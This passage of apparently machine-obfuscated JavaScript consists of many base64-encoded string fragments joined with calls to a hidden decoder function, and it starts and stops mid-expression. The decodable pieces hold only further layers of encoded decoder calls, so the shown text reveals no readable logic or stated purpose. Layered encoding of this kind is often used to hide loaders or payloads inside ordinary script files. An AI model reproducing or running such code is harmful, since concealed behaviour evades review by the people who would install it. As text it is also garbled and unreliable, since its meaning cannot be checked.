l0JykrJ3MvJyxkW0go'+'MHg1NmYsJ0l6ejAnKV09SCgweDdlOSwnS'+'Xp6MCcpK0goMHg4MGYsJ0ZXSkUnKStIKD'+'B4MzgzLCdeKEtxJykrSCgweDNmOSwnR3M'+'jeicpK0goMHgzMjAsJ2hQNnMnKStIKDB4'+'NTExLCcycDB6JykrSCgweDQ5YSwnN2hGe'+'ScpK0goMHgzZDgsJ2xdYU0nKStIKDB4Nm'+'Y1LCd5UCFDJykrSCgweDdlYiwnRiVxdic'+'pK0goMHgyOGUsJ1VsKjEnKStIKDB4NTQx'+'LCdaZWFsJykrSCgweDFiMSwnemchNicpK'+'0goMHg3YjYsJ1t6ZUknKStIKDB4MzBlLC'+'d6ZyE2JykrSCgweDZhYSwnWmVhbCcpK0g'+_0x2487795u(0x267)+'cDB6JykrSCgweDc5MSwnWyZAeScpK0goM'+_0x2487795u(0x32f)+'12JykrSCgweDZiZCwnN2hGeScpK0goMHg'+'4NTIsJ05BWFUnKStIKDB4Mzg2LCdJenow'+'JykrSCgweDQ0YywnaFA2cycpK0goMHg1N'+'TIsJ0FxVygnKStIKDB4NzU2LCd0RFtpJy'+'krSCgweDVmMSwnRiVxdicpK0goMHg4ODA'+'sJ3FnXSUnKStIKDB4MzMzLCdVbCoxJykr'+'SCgweDg0ZSwnYVVaaycpK0goMHg2OWYsJ'+'1BGQUknKStIKDB4NTRiLCdCNShYJykrSC'+'gweDc0OCwnSXp6MCcpK0goMHgzOWUsJ1B'+_0x2487795u(0x369)+_0x2487795u(0x11f)+'W8nKStIKDB4NWM0LCcoQmpWJykrSCgweD'+'NjOCwnKEJq')+(_0x2487795u(0x33a)+'jBhLCdtI0FVJykrSCgweDg2NSwnWHVyeS'+'cpK0goMHgzNzIsJ1RvcFonKStIKDB4Mzh'+'kLCdBTXopJykrSCgweDRmMSwnWmVhbCcp'+'K0goMHg4NTgsJzhOWHonKStIKDB4MzA3L'+_0x2487795u(0x29a)+'goMHg0NGEsJ0I1KFgnKStIKDB4NDJhLCd'+'BTXopJykrSCgweDVkMSwnSHpNdicpK0go'+'MHg2NTAsJ1szTzYnKStIKDB4MzQ5LCdEX'+'jJGJykrSCgweDFlYywnZ2czaScpK0goMH'+'g0ODAsJylGQ10nKStIKDB4NmVhLCdaZWF'+'sJykrSCgweDY2MywnbSNBVScpK0goMHg0'+_0x2487795u(0x1c1)+'ykrSCgweDIwOCwnYSZXNScpK0goMHg0MT'+'gsJ0YlcXYnKStIKDB4NjBiLCdbemVJJyk'+'rSCgweDg0MCwnXihLcScpK0goMHgzYzAs'+_0x2487795u(0x1ad)+_0x2487795u(0x2a0)+_0x2487795u(0x30b)+'weDI5ZCwnWmVhbCcpK0goMHg1MDMsJ3lG'+'MCYnKStIKDB4N2Y2LCdBcVcoJykrSCgwe'+'DFkOCwnXihLcScpK0goMHg0NTUsJ1szTz'+_0x2487795u(0x151)+_0x2487795u(0x2c7)+'KStIKDB4OGQxLCdUb3BaJykrSCgweDQ1Y'+'iwnbF1hTScpK0goMHg3MmYsJ2hQNnMnKS'+'tIKDB4NTBhLCcyYXU3JykrSCgweDNmZSw'+_0x2487795u(0x308)+_0x2487795u(0x14d)+_0x2487795u(0x1a5)+'B4N2FkLCd5')+('RjAmJykrSCgweDUxZCwncWddJScpK0goM'+'HgxZTUsJ2RmV0YnKStIKDB4NjI1LCdiKG'+_0x2487795u(0x26a)+'4N2IsJzdOSjUnKStIKDB4ODZiLCdkZldG'+_0x2487795u(0x29d)+'WUsJ2tGcUgnKStIKDB4NDQ3LCdHcyN6Jy'+'krSCgweDRjYSwnXihLcScpK0goMHg4Njc'+'sJ0ReMkYnKStIKDB4ODA1LCcpa0ljJykr'+_0x2487795u(0x1a4)+'0I1KFgnKStIKDB4MjA0LCdVbCoxJykrSC'+'gweDdkMCwnUEZBSScpK0goMHg0YzQsJ2d'+'nM2knKStIKDB4MWUwLCd0RFtpJykrSCgw'+'eDcwNCwnemchNicpK0goMHg4MzQsJyZaO'+_0x2487795u(0x202)+_0x2487795u(0x128)+'nKStIKDB4ODBlLCdFYUV3JykrSCgweDU4'+'MCwnW3plSScpK0goMHgxYjQsJ3lQIUMnK'+'StIKDB4Nzc5LCdrWWpTJykrSCgweDMwOC'+'wna1lqUycpK0goMHg4Y2IsJ0I1KFgnKSt'+'IKDB4NmVlLCc3Tko1JykrSCgweDJkMywn'+'UEZBSScpK0goMHg0MTksJ20jQVUnKStIK'+_0x2487795u(0x197)+_0x2487795u(0x29b)+'4NWFiLCdiKGc0JykrSCgweDJkYywnZGZX'+_0x2487795u(0x364)+'DdhLCdrWWpTJykrSCgweDhiYSwnWmVhbC'+'cpK0goMHgyMjMsJ3REW2knKStIKDB4MzY'+'yLCdBTXopJykrSCgweDUxMywndERbaScp'+_0x2487795u(0x302)+'Cc3Tko1JykrSCgweDdmZiwnRWFFdycpK0'+'goMHg1ZTMs')+('J1VsKjEnKStIKDB4NGMyLCdGV0pFJykrS'+'CgweDNiYywnYihnNCcpK0goMHg4MzEsJ0'+'dzI3onKStIKDB4NDNlLCdBcVcoJykrSCg'+'weDQ1MywnWmVhbCcpK0goMHg0Y2QsJ1Vs'+'KjEnKStIKDB4NTIyLCdoUDZzJykrSCgwe'+'DIxOSwnN05KNScpK0goMHg4OTEsJzFNcS'+'QnKStIKDB4N2ZkLCdFYUV3JykrSCgweDY'+_0x2487795u(0x327)+'KStIKDB4MzRmLCdOQVhVJykrSCgweDY3Z'+_0x2487795u(0x1fc)+'tIKDB4MjEwLCcoQmpWJykrSCgweDQ4Niw'+'nWzNPNicpK0goMHgzM2UsJ14oS3EnKStI'+'KDB4NmY2LCdkZldGJykrSCgweDI5NCwnY'+'VVaaycpK0goMHg4N2MsJ20jQVUnKStIKD'+'B4MWJjLCdVbCoxJykrSCgweDNiMywna0Z'+'xSCcpK0goMHg4YWYsJyZaOW8nKStIKDB4'+'NDhlLCdbJkB5JykrSCgweDMxZCwnQXFXK'+_0x2487795u(0x1df)+'IzLCd0RFtpJykrSCgweDYxMywnWmVhbCc'+_0x2487795u(0x26b)+'LCdbemVJJykrSCgweDQ1YSwnZ2czaScpK'+'0goMHgyMmMsJ14oS3EnKStIKDB4NTU1LC'+_0x2487795u(0x35f)+'oMHg2MzUsJ20jQVUnKStIKDB4NTMyLCc3'+_0x2487795u(0x2c4)+'Hg1NDAsJ1VsKjEnKStIKDB4MzFjLCdsXW'+'FNJykrSCgweDcxYiwna0ZxSCcpK0goMHg'+'2ZDMsJ2EmVzUnKStIKDB4NWVlLCdIek12'+_0x2487795u(0x208)+'zcsJ2hQNnMnKStIKDB4MzM5LCdBTXopJy'+'krSCgweDZl')+('Niwna1lqUycpK0goMHg2N2UsJyhCalYnK'+'StIKDB4ODViLCdhVVprJykrSCgweDc3Zi'+'wnRzMkMScpK0goMHg4ZGIsJ2pXMTUnKSt'+'IKDB4N2M4LCdaZWFsJykrSCgweDZjMSwn'+'UEZBSScpK0goMHgzYmYsJ0ZXSkUnKStIK'+'DB4NDU3LCdCNShYJykrSCgweDUxYSwnTW'+'xueScpK0goMHg3NjMsJ3FYT0wnKStIKDB'+'4N2QzLCdoUDZzJykrSCgweDIxMiwnYVVa'+'aycpK0goMHg2NDQsJ0I1KFgnKStIKDB4M'+'mM4LCdhVVprJykrSCgweDQ5MCwncVhPTC'+'cpK0goMHg1OGMsJzJwMHonKStIKDB4N2U'+'wLCdIek12JykrSCgweDIzNiwnRiVxdicp'+'K0goMHg3YTksJ2xdYU0nKSsoSCgweDI1M'+_0x2487795u(0x229)+'tIKDB4NDJmLCd6ZyE2JykrSCgweDIzYSw'+'nKUZDXScpK0goMHgyYTcsJ0VhRXcnKStI'+'KDB4NjAyLCc3aEZ5JykrSCgweDVhMCwna'+'lcxNScpK0goMHg1ODMsJzJwMHonKStIKD'+'B4MmE5LCcycDB6JykrSCgweDdhMSwnQU1'+'6KScpK0goMHg2MTksJ1RvcFonKStIKDB4'+'NmZkLCdYdXJ5JykrSCgweDUyYywnWyZAe'+_0x2487795u(0x206)+_0x2487795u(0x25b)+'pK0goMHg3MGUsJzJhdTcnKStIKDB4MzZk'+'LCdbJkB5JykrSCgweDhiYiwnTkFYVScpK'+_0x2487795u(0x235)+'diKGc0JykrSCgweDdmMSwnWzNPNicpK0g'+'oMHgxZTIsJ2xdYU0nKStIKDB4M2Q2LCcp'+_0x2487795u(0x2cc)+'Hg3MmMsJ14oS3EnKStIKDB4MjgwLCdHcy'+'N6JykrSCgw')+(_0x2487795u(0x1b6)+'SQnKStIKDB4NDRlLCdtI0FVJykrSCgweD'+'djZiwnXihLcScpK0goMHg1MDksJ2FVWms'+_0x2487795u(0x17e)+_0x2487795u(0x223)+_0x2487795u(0x2ec)+'wnMnAweicpK0goMHg1MmEsJ2pXMTUnKSt'+_0x2487795u(0x2e6)+'OE5YeicpK0goMHg1MDAsJ1RvcFonKStIK'+'DB4MmE4LCcycDB6JykrSCgweDJjMCwnQX'+_0x2487795u(0x346)+'4MjBhLCdnZzNpJykrSCgweDVkNywnWHVy'+'eScpK0goMHg0MWMsJ2pXMTUnKStIKDB4N'+_0x2487795u(0x137)+'cpK0goMHg0YjksJ3REW2knKStIKDB4M2Q'+'zLCdOQVhVJykrSCgweDY0NywndERbaScp'+'K0goMHg0ODMsJ1BGQUknKStIKDB4NzA1L'+_0x2487795u(0x284)+'goMHgyYjQsJyZaOW8nKStIKDB4NWRlLCd'+'QRkFJJykrSCgweDVhMywnRF4yRicpK0go'+'MHg2YTMsJ14oS3EnKStIKDB4NjAxLCdYd'+_0x2487795u(0x280)+'g0NzMsJ1szTzYnKStIKDB4NjVkLCdbM08'+'2JykrSCgweDdjMywnZGZXRicpK0goMHg4'+'MDMsJ01sbnknKStIKDB4MjM3LCdkZldGJ'+'ykrSCgweDFmNiwnW3plSScpK0goMHgyYj'+'EsJyZaOW8nKStIKDB4MzE3LCdoUDZzJyk'+'rSCgweDRjNywneVAhQycpK0goMHg0ZmMs'+_0x2487795u(0x30f)+'CgweDQ1NiwnVWwqMScpK0goMHg4MTEsJ3'+_0x2487795u(0x1dd))+('KDB4MWQwLCdrRnFIJykrSCgweDYzMSwne'+'mchNicpK0goMHg4YmUsJ3lQaXQnKStIKD'+'B4NDlmLCdeKEtxJykrSCgweDY1MSwnTkF'+'YVScpK0goMHg1ZGEsJyZaOW8nKStIKDB4'+'M2RhLCdrWWpTJykrSCgweDU2OSwna1lqU'+'ycpK0goMHg3YmMsJ2dnM2knKStIKDB4Mm'+'FmLCdhJlc1JykrSCgweDNhMiwna1lqUyc'+'pK0goMHgyZGYsJ20jQVUnKStIKDB4MmRh'+'LCdQRkFJJykrSCgweDJmYywnWmVhbCcpK'+'0goMHgzYTUsJylGQ10nKStIKDB4NGYyLC'+'dkZldGJykrSCgweDQxZCwnMmF1NycpK0g'+'oMHg1MTUsJ2tGcUgnKStIKDB4NmQyLCdH'+'MyQxJykrSCgweDMwNSwnW3plSScpK0goM'+'Hg2NmEsJ0czJDEnKStIKDB4NjRhLCc3aE'+'Z5JykrSCgweDM2ZSwnalcxNScpK0goMHg'+'3MTAsJ0FxVygnKStIKDB4NzQ0LCdHMyQx'+'JykrSCgweDI2NywnWzNPNicpK0goMHg4N'+'GIsJ3FnXSUnKStIKDB4MWY1LCdrRnFIJy'+'krSCgweDZmOCwnKEJqVicpK0goMHgzZmI'+'sJzdoRnknKStIKDB4NmRmLCc3Tko1Jykr'+_0x2487795u(0x362)+'yZaOW8nKStIKDB4N2Y3LCcyYXU3JykrSC'+_0x2487795u(0x163)+'hRXcnKStIKDB4MWI1LCdkZldGJykrSCgw'+'eDRkMSwnJlo5bycpK0goMHg3ZTMsJylGQ'+'10nKStIKDB4NTM1LCdBcVcoJykrSCgweD'+_0x2487795u(0x367)+_0x2487795u(0x1e7)+'YiwnMU1xJCcpK0goMHgzM2YsJ0ReMkYnK'+_0x2487795u(0x33b)+_0x2487795u(0x1b5))+('K0goMHg1N2YsJ3lQaXQnKStIKDB4MzUxL'+'CdoUDZzJykrSCgweDU3OCwnbSNBVScpK0'+'goMHgzMTgsJ0VhRXcnKStIKDB4NGQzLCc'+_0x2487795u(0x288)+'MHg3MDMsJ1h1cnknKStIKDB4NjNkLCdbM'+_0x2487795u(0x2ca)+_0x2487795u(0x271)+'TJykrSCgweDhkNywna0ZxSCcpK0goMHgy'+'MzQsJ3lQIUMnKStIKDB4Mjg1LCdNbG55J'+'ykrSCgweDhjNiwndERbaScpK0goMHgyM2'+'YsJ3lQaXQnKStIKDB4NjBkLCdQRkFJJyk'+_0x2487795u(0x314)+_0x2487795u(0x234)+_0x2487795u(0x17f)+'tGcUgnKStIKDB4NDMxLCdFYUV3JykrSCg'+_0x2487795u(0x33d)+_0x2487795u(0x34d)+'DNmNCwnKEJqVicpK0goMHg1MzksJ3pnIT'+'YnKStIKDB4MzIzLCd0RFtpJykrSCgweDc'+'5YSwnSHpNdicpK0goMHg0NGIsJ0l6ejAn'+'KStIKDB4NTFjLCd5UGl0JykrSCgweDYyN'+'ywnRiVxdicpK0goMHg0MmUsJ0ZXSkUnKS'+'tIKDB4ODRjLCdoUDZzJykrSCgweDVjZCw'+'nWyZAeScpK0goMHg3NGMsJzhOWHonKStI'+'KDB4NjI4LCdxWE9MJykrSCgweDI3Yywna'+'1lqUycpK0goMHg1YWEsJ0ReMkYnKStIKD'+'B4OGMxLCdQRkFJJykrSCgweDM5MiwnQU1'+'6KScpK0goMHg1YjksJ2tZalMnKStIKDB4'+'NTkwLCdaZWFsJykrSCgweDI3ZCwnaFA2c'+'ycpK0goMHg3ZTUsJ0ReMkYnKStIKDB4Nj'+_0x2487795u(0x2af))+('JykrSCgweDU1NCwnMnAweicpK0goMHg2M'+'TIsJ2EmVzUnKStIKDB4MmVhLCdbJkB5Jy'+'krSCgweDU1ZCwnWHVyeScpK0goMHg4NmQ'+_0x2487795u(0x2e5)+'SCgweDYyZiwnemchNicpK0goMHg2MzQsJ'+_0x2487795u(0x264)+_0x2487795u(0x1a3)+'OWHonKStIKDB4MmFlLCdQRkFJJykrSCgw'+'eDYzMCwndERbaScpK0goMHg1MDUsJ1h1c'+_0x2487795u(0x251)+'NmZiwnalcxNScpK0goMHg3ZjAsJ3lGMCY'+'nKStIKDB4NWUwLCdEXjJGJykrSCgweDRi'+'OCwnXihLcScpK0goMHg2ZjcsJ1szTzYnK'+_0x2487795u(0x14f)+'wnMnAweicpK0goMHg4MWIsJ2tZalMnKSt'+'IKDB4OGQwLCdCNShYJykrSCgweDM5Yiwn'+_0x2487795u(0x1bb)+_0x2487795u(0x207)+'F1NycpK0goMHgzZGIsJzhOWHonKStIKDB'+'4NTBjLCdNbG55JykrSCgweDMwZiwndERb'+'aScpK0goMHg1NjgsJ1t6ZUknKSkrKEgoM'+'HgzMzEsJ2hQNnMnKStIKDB4NmM5LCdBTX'+'opJykrSCgweDQ4NywnemchNicpK0goMHg'+'0NDUsJ2EmVzUnKStIKDB4NGRjLCdNbG55'+'JykrSCgweDg2OSwnUEZBSScpK0goMHgzY'+_0x2487795u(0x1c8)+'krSCgweDU4MSwnQU16KScpK0goMHg2MWI'+'sJ3REW2knKStIKDB4Mjc0LCdqVzE1Jykr'+'SCgweDQ5NiwnbF1hTScpK0goMHg3ZjgsJ'+'yZaOW8nKStIKDB4MzI0LCcycDB6JykrSC'+'gweDM4ZSwn')+('a1lqUycpK0goMHg2OTIsJ3REW2knKStIK'+'DB4NzQwLCd5UGl0JykrSCgweDcwMSwnZG'+'ZXRicpK0goMHg0NDQsJzdOSjUnKStIKDB'+_0x2487795u(0x174)+_0x2487795u(0x332)+'jNmLCdnZzNpJykrSCgweDg4MywnaFA2cy'+_0x2487795u(0x2e7)+'5LCdoUDZzJykrSCgweDZmZiwnTkFYVScp'+_0x2487795u(0x310)+_0x2487795u(0x129)+'goMHgyZTcsJ3lQIUMnKStIKDB4N2JkLCc'+'pa0ljJykrSCgweDI0ZCwnQjUoWCcpK0go'+'MHg1ODYsJ3FnXSUnKStIKDB4NmQ5LCdxW'+'E9MJykrSCgweDZmMSwneVAhQycpK0goMH'+'g2YmEsJ1RvcFonKStIKDB4M2UwLCd5RjA'+_0x2487795u(0x184)+'NjQsJ14oS3EnKStIKDB4NTQ0LCdaZWFsJ'+_0x2487795u(0x333)+'UsJylGQ10nKStIKDB4NWIwLCcyYXU3Jyk'+'rSCgweDdmNCwnSXp6MCcpK0goMHg3MjIs'+'J2dnM2knKStIKDB4MzZjLCdsXWFNJykrS'+'CgweDM2NCwnQjUoWCcpK0goMHg3YWYsJ2'+'0jQVUnKStIKDB4NzkwLCdrRnFIJykrSCg'+'weDFiZSwnN05KNScpK0goMHg2YWUsJ3lQ'+_0x2487795u(0x2fc)+'DU3YywnWmVhbCcpK0goMHg0MGEsJ2dnM2'+_0x2487795u(0x1c0)+'2OCwncVhPTCcpK0goMHg0YzMsJ0YlcXYn'+'KStIKDB4Njg1LCdEXjJGJykrSCgweDg2M'+'SwnR3MjeicpK0goMHg2MzgsJ1t6ZUknKS'+'tIKDB4NzY0')+('LCcycDB6JykrSCgweDZmYywnSXp6MCcpK'+'0goMHg0OTEsJ2xdYU0nKStIKDB4MjAxLC'+'dHcyN6JykrSCgweDI1NCwnbF1hTScpK0g'+'oMHgzODcsJ0I1KFgnKStIKDB4NGM4LCdx'+'Z10lJykrSCgweDY3MSwnR3MjeicpK0goM'+'Hg4MWMsJ2FVWmsnKStIKDB4NTIzLCc3aE'+'Z5JykrSCgweDY2ZSwnN2hGeScpK0goMHg'+'2OGUsJ2IoZzQnKStIKDB4NTBmLCcyYXU3'+'JykrSCgweDczYywnJlo5bycpK0goMHgyN'+'DcsJ3REW2knKStIKDB4NDlkLCdIek12Jy'+'krSCgweDJjOSwna0ZxSCcpK0goMHgyZjI'+'sJ0YlcXYnKStIKDB4NTlkLCdxWE9MJykr'+'SCgweDI2YiwnbF1hTScpK0goMHg1NGYsJ'+'0I1KFgnKStIKDB4MmVjLCdIek12JykrSC'+_0x2487795u(0x1be)+'BWFUnKStIKDB4MjFiLCcmWjlvJykrSCgw'+'eDUxZiwnRiVxdicpK0goMHg0ZTEsJ01sb'+'nknKStIKDB4NzE0LCdiKGc0JykrSCgweD'+_0x2487795u(0x15d)+'nKStIKDB4Nzk2LCdGV0pFJykrSCgweDMy'+'OCwnQU16KScpK0goMHg3MWMsJzFNcSQnK'+'StIKDB4N2E1LCc3aEZ5JykrSCgweDQyMi'+'wnYihnNCcpK0goMHgxZDQsJ2hQNnMnKSt'+_0x2487795u(0x2f4)+'eVBpdCcpK0goMHg0ZjQsJ2tZalMnKStIK'+'DB4MWUxLCc3aEZ5JykrSCgweDZjNiwnVG'+'9wWicpK0goMHg0MjMsJ20jQVUnKStIKDB'+'4ODAyLCdHMyQxJykrSCgweDQ2ZiwnMU1x'+_0x2487795u(0x148)+'WNiLCdGV0pFJykrSCgweDc2ZSwnTWxueS'+_0x2487795u(0x177))+('MTUsJ2xdYU0nKStIKDB4MjVkLCdCNShYJ'+'ykrSCgweDJlOSwnQjUoWCcpK0goMHg1Nz'+'IsJzFNcSQnKStIKDB4ODA0LCd5UGl0Jyk'+'rSCgweDU5Nywna0ZxSCcpK0goMHg0YTUs'+'J0dzI3onKStIKDB4NmVmLCdhVVprJykrS'+'CgweDI5OSwnSXp6MCcpK0goMHg4YTIsJ3'+'lQaXQnKStIKDB4MmQyLCdFYUV3JykrSCg'+'weDIyNiwnMU1xJCcpK0goMHg2ZmIsJ01s'+_0x2487795u(0x20c)+'DU5NiwndERbaScpK0goMHg4MjgsJ3lGMC'+'YnKStIKDB4NmFjLCdJenowJykrSCgweDM'+_0x2487795u(0x180)+_0x2487795u(0x241)+_0x2487795u(0x253)+'tIKDB4Nzg3LCcmWjlvJykrSCgweDQ2ZSw'+_0x2487795u(0x35b)+'KDB4NjFhLCd6ZyE2JykrSCgweDQ3MiwnW'+_0x2487795u(0x13b)+'B4NzIxLCdVbCoxJykrSCgweDU1MCwnWmV'+_0x2487795u(0x11e)+_0x2487795u(0x359)+'CcpK0goMHg1NmUsJ2dnM2knKStIKDB4MW'+'Y5LCd6ZyE2JykrSCgweDc1MywnalcxNSc'+'pK0goMHgzZjgsJ3REW2knKStIKDB4M2I5'+_0x2487795u(0x1cf)+'0goMHgyYjcsJzdOSjUnKStIKDB4N2QxLC'+_0x2487795u(0x1c3)+'oMHg0YWYsJ1szTzYnKStIKDB4ODc0LCdt'+'I0FVJykrSCgweDNjZCwnRldKRScpK0goM'+_0x2487795u(0x2fe)+'J5JykrSCgw')+('eDNkNywna1lqUycpK0goMHg1YTQsJ3lQI'+'UMnKStIKDB4N2Q5LCdxWE9MJykrSCgweD'+_0x2487795u(0x34a)+'nKStIKDB4NjFjLCdbJkB5JykrSCgweDcz'+'NCwnZ2czaScpK0goMHgxYjksJ3lQIUMnK'+_0x2487795u(0x19b)+'wnQjUoWCcpK0goMHg0ZjUsJ2tZalMnKSt'+'IKDB4NGM1LCcoQmpWJykrSCgweDdlNCwn'+'Jlo5bycpK0goMHgzODQsJzhOWHonKStIK'+_0x2487795u(0x1a6)+'hnNCcpK0goMHg2OTYsJylrSWMnKStIKDB'+_0x2487795u(0x230)+'VScpK0goMHgxYzgsJzFNcSQnKStIKDB4N'+'TBiLCdGJXF2JykrSCgweDNlMSwna0ZxSC'+_0x2487795u(0x27a)+'yLCdIek12JykrSCgweDQ3ZSwncVhPTCcp'+'K0goMHgyM2MsJ2tGcUgnKStIKDB4NmNjL'+'Cd5UCFDJykrSCgweDU1MywnQjUoWCcpK0'+'goMHgyZDksJ20jQVUnKStIKDB4NTZiLCd'+'tI0FVJykrSCgweDY5ZSwneVBpdCcpK0go'+'MHgzNGEsJ0ZXSkUnKStIKDB4MzJlLCd6Z'+'yE2JykrSCgweDdlZSwnOE5YeicpK0goMH'+'gxZDUsJ0I1KFgnKStIKDB4NDhhLCdOQVh'+'VJykrSCgweDcwYiwncVhPTCcpK0goMHgx'+'ZDMsJ3lQaXQnKStIKDB4NDA0LCdbJkB5J'+'ykrSCgweDFmYywnZGZXRicpK0goMHg4Mz'+'csJ3FYT0wnKStIKDB4OGE0LCdOQVhVJyk'+'rSCgweDVmNiwnVG9wWicpK0goMHg3ODIs'+'JyhCalYnKStIKDB4NDdjLCcmWjlvJykpK'+'yhIKDB4NDQ5LCdhJlc1JykrSCgweDM1MC'+'wnMnAweicp')+('K0goMHg4MzMsJ1plYWwnKStIKDB4NmQ2L'+'CcycDB6JykrSCgweDUwNCwneVBpdCcpK0'+'goMHg2ODgsJylrSWMnKStIKDB4MzNiLCd'+_0x2487795u(0x2b1)+_0x2487795u(0x130)+'VhVJykrSCgweDQ2YywnR3MjeicpK0goMH'+'g0YWUsJ2hQNnMnKStIKDB4OGM5LCdEXjJ'+'GJykrSCgweDY3MiwnZ2czaScpK0goMHgz'+'OTcsJ1plYWwnKStIKDB4NTQ5LCcyYXU3J'+_0x2487795u(0x160)+'IsJ2FVWmsnKStIKDB4NmIwLCd5UCFDJyk'+'rSCgweDIwNiwnRiVxdicpK0goMHgxYzEs'+'J3lQIUMnKStIKDB4NDU5LCdOQVhVJykrS'+'CgweDQ4YiwnRiVxdicpK0goMHg3YzEsJ2'+'tGcUgnKStIKDB4NTkxLCdkZldGJykrSCg'+_0x2487795u(0x2e2)+'RnknKStIKDB4NDMwLCdrWWpTJykrSCgwe'+'DZjNSwnMmF1NycpK0goMHg2ZTQsJ2hQNn'+'MnKStIKDB4NDBiLCcycDB6JykrSCgweDg'+_0x2487795u(0x1a0)+'KStIKDB4MjFjLCdqVzE1JykrSCgweDc3N'+'iwnRzMkMScpK0goMHgzZDIsJ0I1KFgnKS'+'tIKDB4NTczLCcmWjlvJykrSCgweDRiMSw'+'nJlo5bycpK0goMHg2OWIsJ2IoZzQnKStI'+'KDB4N2JiLCdxWE9MJykrSCgweDMwMiwnW'+'zNPNicpK0goMHg2OTQsJ2pXMTUnKStIKD'+'B4ODNhLCdrWWpTJykrSCgweDgyMiwnYSZ'+'XNScpK0goMHg2YzMsJylGQ10nKStIKDB4'+_0x2487795u(0x2e3)+'ycpK0goMHg2NDksJ0h6TXYnKStIKDB4Mz'+'Y3LCdYdXJ5')+('JykrSCgweDZmMCwnalcxNScpK0goMHg2Y'+_0x2487795u(0x304)+'krSCgweDc5YywnMnAweicpK0goMHg4OWI'+'sJ0h6TXYnKStIKDB4M2I0LCdbJkB5Jykr'+'SCgweDUzYiwncVhPTCcpK0goMHgzN2YsJ'+'zdoRnknKStIKDB4NjNiLCdxZ10lJykrSC'+'gweDFlZSwnN2hGeScpK0goMHg1M2UsJ1R'+'vcFonKStIKDB4Njg2LCdxWE9MJykrSCgw'+'eDJiMiwnVG9wWicpK0goMHgxYzAsJ0ZXS'+_0x2487795u(0x24a)+'JlMCwnMnAweicpK0goMHgzOTEsJ01sbnk'+'nKStIKDB4M2FhLCdBTXopJykrSCgweDU2'+'MiwnSXp6MCcpK0goMHg0ZmYsJylrSWMnK'+_0x2487795u(0x316)+'wnMU1xJCcpK0goMHgzYTEsJzdoRnknKSt'+_0x2487795u(0x274)+'VG9wWicpK0goMHg1YzYsJ1RvcFonKStIK'+_0x2487795u(0x1c9)+'ZAeScpK0goMHg3M2QsJ0ZXSkUnKStIKDB'+'4NjYyLCdVbCoxJykrSCgweDUzMCwnRldK'+'RScpK0goMHg0NTIsJ1h1cnknKStIKDB4M'+'WIzLCcoQmpWJykrSCgweDY0YywnUEZBSS'+'cpK0goMHg4NDcsJylGQ10nKStIKDB4NGM'+'2LCc3aEZ5JykrSCgweDQwNSwnOE5Yeicp'+'K0goMHg4MGEsJ2FVWmsnKStIKDB4NTFlL'+'Ccpa0ljJykrSCgweDYxMSwnWmVhbCcpK0'+'goMHgyYzEsJ0l6ejAnKStIKDB4OGMwLCd'+'aZWFsJykrSCgweDIxNywnYSZXNScpK0go'+_0x2487795u(0x1e0)+'mVJJykrSCgweDI1ZSwnYVVaaycpK0goMH'+_0x2487795u(0x1ed))+('cFonKStIKDB4MzEyLCdqVzE1JykrSCgwe'+'DU0NiwnTWxueScpK0goMHg1NGEsJ3lQaX'+'QnKStIKDB4NTc5LCdYdXJ5JykrSCgweDJ'+'hYiwnQjUoWCcpK0goMHg0MGQsJ2tZalMn'+'KStIKDB4N2Y5LCdrWWpTJykrSCgweDMwO'+'SwnRiVxdicpK0goMHg1Y2EsJ1RvcFonKS'+_0x2487795u(0x221)+'nZ2czaScpK0goMHg4NTUsJ1plYWwnKStI'+'KDB4NjAzLCdrRnFIJykrSCgweDNjYywnN'+'2hGeScpK0goMHg3MjQsJzhOWHonKStIKD'+'B4NDliLCdVbCoxJykrSCgweDczOCwnN2h'+'GeScpK0goMHgyOTMsJzhOWHonKStIKDB4'+'NGE2LCdFYUV3JykrSCgweDcxZSwnRzMkM'+_0x2487795u(0x27e)+_0x2487795u(0x34f)+'pK0goMHgzMmYsJ0FxVygnKStIKDB4MjYw'+'LCdtI0FVJykrSCgweDJkYiwnKUZDXScpK'+'0goMHg4ZGMsJ0l6ejAnKStIKDB4NzVjLC'+'dBTXopJykrSCgweDFjNywneUYwJicpK0g'+'oMHgzZTQsJ1RvcFonKStIKDB4NzA4LCdN'+'bG55JykrSCgweDQxNCwneUYwJicpK0goM'+'Hg1MjcsJ0dzI3onKStIKDB4NDI3LCdJen'+'owJykrSCgweDg5NiwncWddJScpK0goMHg'+'0Y2UsJ3pnITYnKStIKDB4MmYxLCdIek12'+'JykrSCgweDYwNiwnMnAweicpK0goMHg1Z'+'GQsJ2xdYU0nKStIKDB4NmU1LCdNbG55Jy'+'krSCgweDJhMSwnVWwqMScpK0goMHg0NDI'+'sJ0h6TXYnKStIKDB4NzZhLCdhJlc1Jykr'+'SCgweDU4ZSwncWddJScpK0goMHg0YzEsJ'+'0czJDEnKStIKDB4MzNkLCdrWWpTJykrSC'+'gweDU3YSwn')+('a0ZxSCcpK0goMHg2ZTAsJ1h1cnknKStIK'+'DB4NTY3LCdsXWFNJykrSCgweDM3OCwnRF'+'4yRicpK0goMHgyNGYsJ1szTzYnKStIKDB'+'4NzlmLCdiKGc0JykrSCgweDY5MCwnZGZX'+_0x2487795u(0x2be)+'GRmLCc4Tlh6JykrSCgweDY2ZCwnOE5Yei'+'cpK0goMHgzYzYsJ1t6ZUknKStIKDB4N2Q'+_0x2487795u(0x2d0)+_0x2487795u(0x363)+'CdEXjJGJykrSCgweDc1ZCwnVG9wWicpK0'+'goMHgyMmIsJzdoRnknKStIKDB4NzIzLCd'+'xWE9MJykrSCgweDU3ZSwnemchNicpK0go'+'MHgyMjgsJ14oS3EnKStIKDB4NmRhLCdEX'+'jJGJykrSCgweDM4MiwnalcxNScpK0goMH'+_0x2487795u(0x342)+_0x2487795u(0x2df)+'NTYsJ1BGQUknKStIKDB4MzFiLCdnZzNpJ'+'ykrSCgweDY0NiwnalcxNScpK0goMHgyOT'+'gsJ2RmV0YnKStIKDB4NDI5LCdBcVcoJyk'+'rSCgweDVkMiwnMnAweicpK0goMHg0ZGIs'+_0x2487795u(0x16d)+'CgweDFlOCwnKWtJYycpK0goMHg0MGMsJ1'+'RvcFonKStIKDB4NDAwLCdEXjJGJykrSCg'+'weDYyYSwnOE5YeicpK0goMHg3ZmEsJ0Yl'+_0x2487795u(0x2ac)+_0x2487795u(0x30e)+'onKStIKDB4M2QwLCdkZldGJykrSCgweDI'+_0x2487795u(0x1eb)+'KStIKDB4ODRmLCcxTXEkJykrSCgweDUzM'+'SwnKUZDXScpK0goMHg4NDgsJ20jQVUnKS'+'tIKDB4NjU3')+(_0x2487795u(0x19d)+'0goMHg0Y2MsJylGQ10nKStIKDB4ODhmLC'+_0x2487795u(0x2ea)+'o